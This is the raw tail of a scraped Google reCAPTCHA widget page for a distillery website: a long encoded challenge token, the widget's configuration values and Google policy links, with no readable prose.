OcOCw6bDgh1fwp4nwqjCrj3Cv1HCoWUSIV7CoMORwrPCh8K/amHDmsKtEgRzOCE9w7/Ci8O1fMKrCG/CuMOiCFRiHixaw4ILSMKfwr7CgMOTwoNscsOHIyo0wo3Cnilzb8K2w6jCrlI7QxJlw6/DisOwAMO2wrDCl1FkB8K2S0rCqXjCmkEYw4NuH8O6esOZw6HCmBvDvVQFMMOpwqBrTMOAw7/DtsK4w7B/N0kLwonCiMOqShMmSGDDkiQdcsKbU8KKAABLw6jCol7DoMKmcMK2UcKHa8KKF8KKCMK0wph5wqo4EyTDtVgCDFfDnDDDjQ8OwoQdDCB2Zh0GEyvCi8KWLsOzLMKawpjDmRzCoWLDkMOXwoTDoVRnw4/DhcOPw4sAdMKmUcK8wq7CogTDsz7DijZVbMKNUw/Dr0p/AsKrw44dw7EFaMK1YW0hw5rCgiNdYARCw7jDhsKfFWvChsOJwrbDrMOCw48uCll4wqLCn8K8w5EDEMKDw7/DjMKRKMKrw5fDpcKCwq/Crm0SNMKawrZQw6VMHsK+woTClcKuGzPDncOjQi3CnMKDHj7Cn8K6wpDDsW7DpkvDs8KVwp9GwrnClsO7KGPDii/[base64]/[base64]/wrvDqsKfwpIgwpjCuybCsBo2DmbChsKYDjzDg8OJJVzDnsKzen/[base64]/[base64]/FMKBe8KHw44KMMOXM08laXDDo8KjYMOeOcOELihGd8OPNcKHTmxtKwvDiMOvw4V8ZsOmQxMwOXdTw4jCscOvSknDtgXDkh/DtAvCvcKLwokYIcO9w4XClnDCs8OsSAbDk3oaXyRTFcK8UMKkBwnDgyZww40uM3LDu8Kdw5/CrcOiAQ9Zw6rDj2cRSzXCosOnw63Cl8OYwp3DjsKDwqPCgsOzwodrMHTCkcKzaGIAGsOzwpETw63Dg8Ocw7/[base64]/[base64]/[base64]/DiSrDjcO0esKrTcO0MTrCmXpDT8KeX8OFBxrCvMOvw4NCF2fCtG4qWMK/w43DosKXOcOMPcO5FcKew4/CokPDnB/DvsOqWMK/[base64]/[base64]/woLDhsK3C8Oow69Vd8KVc8Kzw6MxJsK9wql7X8Ksw6zCk3MkNB7CicOGUzdfw49Ew5/[base64]/CtcKkS8Old8K9wo5Gal3DhcKCAMOvEsOhwqTDlcKfwpjDtGbCoFwGJMOUYnjDiMKhwq0OwqzCpMKewqPCnAEAw5stwqPCjUDDowdNADRCC8KNw5/[base64]/w4xBFyPDsMKzwq/DncOVa8OAKMOPagDDqg3CgFHCpMOSD2LCn8OFFzEgw4bCtXLCqsO2wpvDuC7DkQArwqBPU8OHb1kaw54tOTzDnMKgw7tow6MweA/DqFtiwpkLwpbDszTDvcKow4VLEh/[base64]/Dn8OzQ8O5LcOVYQ/[base64]/Dj8OywofDn2jCpcO4w6DDqcKHEGFVFMOewrHCqcOIF2vDnFvDpMK1BkXDqMK3D8OIw6TDpVfDjcKpw6bCpTMjw50Nw5vDk8OVw6jCjTZeQD7Ci2vDpcKVNcKqMQtcZi81ccOswrRWwr/Cl0IPw5FTwplMNVJaw50oXy/CmnrDvTw6wq0Rw5zCkMKmXcKfIB8Xw6fCkcOiJS5CwqI0w4Z8VjrDkcOnwoYxf8Okw5rDiBBvasOewpTDtBZjwqZ1UMOKXXTCgmnCrMONw5x4w7vCh8KMwp7ClcK2WHHDiMK3wpYZKcOHw4/DqVkowpg0OhA+wopjw4TDmMO7RgQUw6tww5zDrcKbEcKAw71ww685AMKJwoY/woDDqj1ZIBRFwoQgw7/DnsKHwqrClU94wq5rw6LDhU/DrsOrwrcyb8KWORbCimkJSFfDhsO6JMKzw61kW07CoRkLcMOnwq/CpsKjw5PCicKfwr/CjMOFNB7CnsKUfcKgworCtwIRNcKHwpnChcKHwp7DoWfCq8K7TxhubMKbScKgfH1OfsOFeQfCs8KPUVc/[base64]/B8K9WXpkwpNQK8KHw7IBKcKCwqbDl8OiwpIaw77Ch8OlfsK6w63CocOsIsOPSMK1w6oLw4TDgWBtSGfDlTdQKxrDpMK3wqrDtsOrwp3CtsOFwozCgUFAw7jCmMKCw6fDkWJ+csOmJQYIbWDDsQ/[base64]/[base64]/TzhVw44gw7BbecK5aCrCpcO3woTCuAcgDsOxwq07wpUeX8KOBsO2wok7FmgIQcKPwrTCsgLCuiABwpFsw6DCrsKww4xAfBTCji9KwpE0wr/CqcO7ZmgCw67CnzIyWyRVw4DDqMK6RcO0w5fDm8OKwrvDlcKJwoQxw4ZBGQokUMOgwo/Coi5sw5jDu8OUcMKYw4TDp8KRwo3Dr8OuwpDDp8Ktw7vCiBXDkU/Dr8Kcwp5xYcOwwoQtAXnDigMyCw/DnMOjb8KTbMOnw43Dlj9mVsKoIErDh8KwQsOWwoRFwqdUwoVXP8K/woZ9a8OlDzRFwpFww7/DmxHDgk88DUTCknnDmzVKw44zw7zClVA4w5jDqcKCwoMJJ1DDumvDh8OiD33DiMK1wogqM8OMwrbDtjwVw585wpXCqcOvw74uw4hBInTCmBw9w5E6wpbDosOYIkHCqmwHGmXCoMOKwrMywqTCviTDnMKyw7vCuMKEPGwMwq1Dw5p+EcO7BcKjw43CpcK/wrjCsMOXw70ncEbCll1hAlVpw4tRJ8Kdw7Z1wq9TwoXDosKzWsOGHBfCl3rDhh/Cj8O3elkTw5HCqsKXXkfDukIFwrXCssKiw6XDpk8zwqs5BDPCjcOMwrFmwoxdwqk6wqrCuRXDocO4eD7CgCwBHTzDr8OOw6rCjMKmVAhPw6TCqMKuwp8/w5A1w7Z1AijDhnvDkMKqwoLDqMKBwqsIw5DCgxjCryhlwqbCg8KhUBxSw6A5wrXCtng1K8OIS8OlCsOFaMOmw6bCqXrDl8Kww4zDiVlPFcKhAsKiKE/[base64]/[base64]/CqB9tQzodSnfCvQ3DpznDnyJ2W8OhwpRzw6vDuGDCk8OTwpnDlcKofmjCgsKAwrEEw7TCkMOnwpMQacOFRsKrw73CncOWwrs+w6UfFsOuw7/[base64]/JMKpGmp5HjjDqsOgwpQ3DsKwwooWbMKMw6RDJ8OTJcOfUcOTXcOhwrTCnX3Dv8KbBzpST8Olwp9PwrnDrmZMbcKzw6MKPxXCoTQHP0cxeTfCisK0w6rCmyDCo8K5w6lCwpgkw751CMOVw7V/w6ZCw7/CjU56CsO2w5UGwod/w6vDt29vFWDCicKvCgszw7rClsO6wr3DjFnCtsKWGFojBxAnwowow4HDvDfCgSxqwoxPClfCocKYNMOzX8O6wpbDkcK7wrjDhA3Dumg0w7nDpMKVw7gERcKDaxXCrcOwDG7CvwANw68Lwp11AS/CkypnwrvClcOpwrkLw795wpbClX4yd8KUwq5/wpx8wopjRWjChBvDshlqw5HCvsKAw5zDvGE8wpdKDiXDgEjDg8KgJ8Kvwq3DmG/DoMOhwptzw6EZwrp8UljDv21wDcKOwoJfUxTDvsOlwoB4w59/CsKTMMKLBSV3w7N2w4dHw4IJw7VawpIawrLCtMORCsKsbcKFwq4nSsO+UcKzwogiwofCncOYwoXDqWDDsMO+QQQXYcKRwo7Dm8ORFMO3wrHCkxclw5sMw7FqwoLDuHXDqcOUcMKyeMOnfcOdKcOuOcOfw7/Chl3DtMKJw4LCkEXCmkbCpy3Cvi/DucOCwqNqEcOIHMK2DMKmw5ZQw49Bwp0Kw7xPw7Idwp0SIFZHS8K8wo0WwprCjyIyAAACw67CgGhnw6odw7QjwqHDkcOow4rClQhDw68ROMKDHMO8acKOfsKmDWHCuQ9jTCUPw7nCoMOaJMKFJBTClMO2acOjwrFQwr/Ds2bDnsO0wp7CsTDChcKawqbCjEHDlnPCqsOgw5/Dg8KFAcOYFMKOw7tOOcOWwqkNw6nCh8KQfcOjwqHDknFfwqzCshcgw6FbwrjChgoPw5LDrcOJw5JZLMK6U8OkXgrChyV5cj0BNMO2TcK9w5kjD1PDgQ7CsUrDscODwpjDsQogwqDDv23CnhXCu8OiM8ObasOvwobDv8O1ecK4w6jCqMO/M8Kow6VnwrgRMMOGLcKpccKzw6kHV0TCicOVw6jDrWR0EljCh8OpKMKDwqVZasOnw5DDkMOgw4fCs8K6woHCnS7CicKaH8KGA8KrfsOjwoA3ScOVwpldwq1Gw74eCjbDjMKwHsKCMw7Cn8Kuw7DCqgwWwoAwBH0gwp3DnXTCl8K7w40AwqMlET/Ci8OyfsKgSDQCAcO+w77Din/Cg1rCm8KSV8KUwr9nwpLCoToFwqMlwq/Cr8KkVxUCw7F1HsKML8OjHjRiw5DCtcOpeQMrwq3Ch1V1w694EcOjwogCw7UTw5QvNsO5w4ojw6IaICZNQsOnwr8mwrPCknEySGnDsgJfwqHDvsOqw7BqwqLCqEVZdMOsU8KpUnIvwrgJw5jDkMK/A8OpwqIpw7I+JsKVw60PbBRGAsOZNsKuw6TCtsOaBsO8U0PDr3V4EywPXEp0wrTCrcOKDsKMJMOXw4LDgh7Cu1zCiStkwrwww4jDomIDJzBHUcO6XxhKw5bCqn/[base64]/JgJkTUJMwq7Cu8OGNgbDkgJfw4LDtW0Sw6vDj8KiVmrDlkDDsVvCpgjCqcKGecORwrQwDcKGQcOVw51LXcK6wq85BsO7w4kkcCrDrcOrScOBw5wLwpdBPMOnwrrDi8Ohw4bCmcOiVUZDJ3gewqcSWgrCs3t2wpvChkszK3zCmsKRNzcLBijDrMOww7k/w7zDixHCgHDChALCr8Ovf2k7LGgINDAiUMKlw6FnCREFcMOfacOwMcKfw4wbc2M+Cg9Hwp3CjcOsbkgePBTDgsKYw4Ydw7XDmCRrw7kbchI6XcKAwpgPEMKlIX5vwozDv8KFwoQ8wqsrw6sxKcOCw5bDhMOaEsOWRm9KwoXCh8K3w4vDmGXDgx/Dh8KiEMORKF8vw6DCocKNwqYAFFt2wpDDq23CqsOpd8KMwqdTdy/DlSTDqH1MwodpJxx6w4dMw6HDucKQEmDCqnzCjcOhfl3CoB/Do8O9wp1CwovDv8OAdGLDtWccHB3Di8OBwpfDosO4wp14EsOGU8KVwqdEKDg+UcOowpkEw75xHWYUAzoLX8OEw5AEWyAKclzCqMO8PsOAwpvDjmXDhsKRQhzClTTCjVZ/bsKyw6cRw6XDvMKDwp5Bwr0Nw4gfSH4VLU02Hm/DoMKQSMKZVT0bV8Knw74RcMKuwrc5R8OTJH15w5Z4C8O3w5TDucOfWExcwrp1wrDDnk7CmMOzw5o/[base64]/[base64]/CjsOSC8KbO8KCezRBw7bCiih0BFMQw63CvAnDpsKtwpPDqnDCtsKQAjXCosKsPsKWwoPClgtOb8KiAcOfVcO7MsOWw7jCuH/[base64]/wpR1wqLDpmzDpRfDlcK5w4I+H3RFdFrCkUHChw3CjMKgwoPDk8KTE8OhbsOmwpQIHcKdwqpuw6NAwrR8wpV1I8Kmw6DCjwLClMKcMnoZJ8KAwqnDtDFYw4NgUcKuH8OaYxTCvUZPMmfCsDIlw6Yhe8O0L8OTw7/Du1nDijzDnMKHesO2w6rCkTvCqxbCjFfCvHBmI8KAwqzChihYwrlRw6/DmgRgHysWGj4pwrrDkQDDgMOxXhjCk8O6ZjhvwrQawotowo1UwqvDqXo7w5fDqDzCj8OMCkTCkiA/[base64]/DsMOawq8hw4zCq1w6CyXDgmAVGXHDhhpxw7oBHT3Cl8O4wpnClw53w4Rlw57DmcKgwqXCi2TCscKZwqgNw6HCvMO7ecOCMTkDwp1tJcK7JsKOehAdaMK2wp7Dtg7DnGcJw6ltacOYw6bDhcORwr9mWsOLw7/[base64]/wpQyw61sw4xgw7sfwodEwpEKw6/[base64]/KcOKIcKNwp3Ck38qw5fDp13DtyLCiWnDswTDpCvCm8KKwrIKXcKNInrDty/CicOSRcOPfHPDpQDCiiLDsWrCosOvIS1Hwp13w5PDrcKKw4TDq1vCp8Obw7fCo8OtZA/ClXDDoMOLDsOjdMKIdsKne8Kpw4rDiMKCw7ZBOBrCkx/[base64]/[base64]/CTlpwp0iwpbDl8Kbw4dgITPDlMOfDMK6IMKxAzlHbxQ4IMOtw4wCBAfCg8KzXcKpZsKrwpDCpcOfwq1/H8KNE8K8HzdOU8KBfcKdFMKMw7AUHcOVwrrDvcK/XHvDknnDgsKDCcKWwpA5wrXDtMKjw6XDvsK8D0bCucOWKSDCh8Kxw6DCscOHHlLCgcOwLcKjw6lwwpfCm8KwEhPChEIlfMKBwrHDu1/[base64]/DiTPCkXvCpsKiQMKmV2HDsz1EK8KxwpfDh8Obw54OUX88wq1BWyzChEBRwr1hw65WwoLCuiXDiMO9woPCikPDgHVEwpPDj8K6eMONTFbDu8KZw4wlwrXCu0AvV8KoMcKLwpYmwqoVwqUXI8KbRB8/wobDusKcw4jCl0rDrsKawosmwpIaXH8Iwo4sKE1qRcKfw5vDtAfCp8OSXcOBw59ywozDtUFMwq3Dt8OTwodOcMKLWsK1wo8ww77Dl8KHWsKqJCddw6whw4zDhMOOBMO/w4TCnMKawqnDmBECBcODw54lbCA1wrLCsxfDiwXCocKiCnvCuSTCscKqCioOJR4HIcKHw61iwqBlAg3DnVVhw5DCkBJPwqzDpyjDrsOPJFxAwpxIU3Y4w6cwasKMeMKgw69xF8O3FD/ClFNRMS/DgsOLC8KpSVUKVTvDksOIElbClCHClF3CrjslwprCp8KyScKtw67CgsOcw7nDjxd9w6fCi3XCoibCvF57w4Ynwq/DgMKGw7fCrMOnQ8Kgw6LDm8OGwr3DuEdBVwrDscKjVsOSwp1SVXxrw5ViCFbDjsKWw6zCnMO0GV/CuBrDkmjChMOAwpEDaAHDgMOXw5R/w6HDjWYECMKhwr4QKUDDp0Iaw6zCpsOnHsORe8KDw4VCaMK1w6bCtMOhw5ZlMcK0w4LDpltVBsKcw6PCn3LClMOTXGF+JMOHFsKuw71NKMKxwpkVDnIcw48Nwoh9w6TCriDDqsKVGHMmwoczw44Dwoo9w59YHsKEZMK/V8O9wos/w4gfwpXDuW1awqltw5HCnGXCh3wnEBV+w6lcHMKuwrzCl8OKwpHDvsK6w4UlwqRKw5dWw60Sw4jCgnjCpcKSDsKeQHJHW8K/[base64]/CjsOnL8Osw6bDggHCgWs9w6MQwoRIYcOkwoTCgcO/FhBzFGHDhSpCw6zDtMK1w4l4dVfDtUsEw7ZjQ8O/wrbCsUM6w7tRdcOCwpwFwrE2dTJTw4w1AgIPIRjCpsOMw7ISw7vCkX5kKsKoScOLwqFtIh/CnzQgw4wqF8OHwrFNF2PDssKCwr0gS1gNwpnCpA4fWHQrwq5Ea8O6XcOCGiFAAsOPNwfDp1/CoH0IIQ8fc8O0w6TCgRBDw44dKXcHwrJ/[base64]/CmcK4VsO1wq/Chmh7w5jCr3YAwoZNZ8K7B2rCl3gMbMOLPcKbIsKLw6p1wqtTacOEw4PCqMOWVHrDoMKMw4TCtsK5w6NVwoN6WRc/[base64]/[base64]/w41bw4vDgMKqJDZyCMOCNGlkU8Kmd0DDuj5Lw6zCrmdAwrXCuDPCmRM1wrtQwqvDmsO0wq/CngNkV8OsRMKYewQGAQHDggPCk8KAwpHDuTlJw6rCkMKpC8OYasOtH8KVw6rCpHDDisKZwpxNwphBwq/CnB3DvQVnHcOCw5PCn8Kuw5ZJYMK+w7vCh8OQakjDnBvDkH/Dh01fLhTDucOuwqduD2LDrERzNX4lwrtpw67CiR10bsK9w5R5eMK3VzgvwqM9a8KMw5M9wpRSGmAaEcKuwptuJ0vDnsK2V8Kkw4VyWMOGwoFKWFLDoWXDjSHCoQLDsXlgw5dySsOPwohnw6cVOhjCmcOJMsOPw4HDv1nCiR5/w7LDqGXDoHvCjMOAw4XCqB8BZSrDn8O3wp9vwr1wKsKwKWzCnsKDwqjDoj8oB3vDscO7w69vPAXCqsKgwoUGw6vDgsO+cHxRH8K9w5ZSwrXDjMOje8KJw7rCpcKkw6tJRHNGwrzCjSTCpsKVwq/DsMKHDsKNwrPDrxMpw63Ch2lDwrvDjH5ywqQDwoTChV0cwrJiw5vCt8OCfTfCt0HChCnCtwMAw57DpUnDoinDtEbCuMKAw7LCo0I3QMOFwpbCmBpJwqvCm0HCgyPDk8KYOcKcJVPDkcOWwq/[base64]/wrnDlMO/w4rCkT5uPTY3XMKEw6zCtiVxwpNoS1XDv3/Dl8KgwqzCpjDDvnbCkcKKw4bDssKDw7XDix0oc8K9UcKqNy/DlxnDgDPDksOabGvCvSdvwp1Qw4LCiMOhDBd8wpw8w6fCtkXDh0nDnDPDucOpcwbCqysSDEUkw6Jmw4/CoMOIXx5Fw5w+NHQkQg4JEwDCvcKGwp/[base64]/wo3CsnAha8OIHcKwAggnEk7DicOGw5LCicOsw69ewoPDuMKJfR4bw7/[base64]/eksgwqVnw4YKw7PClyxww6vCp8O4w7AIMMOYwpzDtDA6wpxwaELCjWcYw5dxFRxnehLDsjlON1hQwpNHw7N5w7TCjMOkw4fDiWfDmSxEw6HCtEFWfTTCosO7aTUKw7FyYg3Cv8O5wobDgHbDl8KAwo9/w7rDt8OgL8KKw6R2w7TDt8OMYMK2D8KewpjCghPCkcOTI8Knw4gMw7A3TsOxw7ATwpA4w6bDmS7DtGfDvR1rOsKhSMKdL8KUw64tQmsMFMKPZTXCryduG8O9wqBjATkwwrHDq3XDiMKVT8KqwqbDqm/DhcOjw57Ckm4hw4XCgnzDjMORw6hsYMK4GMOpw47CikhVJcKFw45/LMO3w4RowqFxPERcw7zClcOWwpMYXcOKw7rCuTVZacOHw4cVD8KfwpFUNsO/wrbCqEHChsOECMOxBEPCsRAvw6jCrm/CtmQgw51iUQNOTDRKw7pwSCdaw5bCkyVIN8KHacKFC11pAxzDqMK8wqlMwoDDj2sfwqbDtjN0EMK3ZcK/[base64]/CsWHCrMO4wrF9w5cUUMKbwox9H2NAw5Nbwo/DhMKswrh5QnPDr8KsFMKfbcKgw4XCt8O2Gk7DpCApMcKqbsOaw5HCknogJ3gnHMOcZMKiA8Kmwo5owqzCs8KuLjrChcOTwoRUwqIow7TClUYZw7YbVQYyw5zDg0gpJn4aw7/Dk1A6ZVLDmMOnSR3DnMOZwo8Vw6VMcMO9XhxGeMKUPFh6w6lnwrs1w7vDusOrwpwmNCVEwrdHNsOJwpfDgmJ4XDtOw6sTNHTCrsK2wrxHwqojwoTDvMK1w5oQwpRFwpzDmcKAw7vCh3LDvMKkbSBrGAJOwohCw6RVXMOOw7/Dl1oFZz/DmMKKwphIwrMtMsKPw6RrZEHCnBsJwroswpDClCjDoitzw6nDp2/CuSPCisKDw6I4N1ogw51hasKFIMKDwrDCkWLCo0rCmA/CisKvw5HDscK1JcOIB8O9wrlMwpsbSnNrSsKZIcKCwo1OXH5UIE0MZMKqFXx7TwTDoMKNwo0Dwp8ECzXDocOEecKGVMKmw77DrcKCEStbw4/[base64]/DvcOcw7DDjTnChsOqScO8XDEUPwzCjAHCtcKmKMKkGMKSPUdjXHs/[base64]/DhcOiw53CikYVw4nCosOZdcKhwrvDtGpbMU/CkcOTw7zCnMK6IwxUZhQUbsKpwrLCt8KQw7zCmVzDmSjDhcKqw6bDnE5lZ8KdYMOeRAtUBcOjwqphwpcNQSzDtMOlSDtke8Kiw6PChzJnwqptVVlgXkrCqj/Cq8Kfw63CtMOPAhTCkcKzw5TDucOpKwN4cl7Cl8OaMkHDtyZMwrJnw41PMlLDucOEw5h9GW45AcKpw4MbUMKxw4IqbWt7ISfDlUIxUMOqwrZCw5bCoWPDu8OGwp5/V8O8YHpHMlAkwq3DrcOQRMOvw7nDgiN3em7Cj0sLwpFqw6jCjGBYDDduwoLCjyIdaGdlAcOgQ8Kjw5YkwpHDiw3DuUBlw4HDhWUHw4TDmxgSD8KKwqRUw6LCnsOVw57DtcKSacOzw4nDiiYGw59Ww5ZpDsKHB8KZwp8qVcOGwoQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://milehidistilling.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PT5dVEy4lKSxJju2YYvuSfm9/1ldaNIKdiJQi4qblP0\\u003d\x22,0,0,null,1,1768941645614,0,0,[132,122,8,55],null,[21,16,119,65],\x22RC-Ye9JSBQgtzx0Cg\x22,null,null,null,null,null,\x220dAFcWeA48Z7hPSMTQo8pOYcrfDlpt9oRLV495XES4IVs1muBPqRFNRBUB99HBPwQDWrKSjlzisYzoITtCD6SqC1zP2xyaGNPwtw\x22,1769024445310]");
    </script></body></html>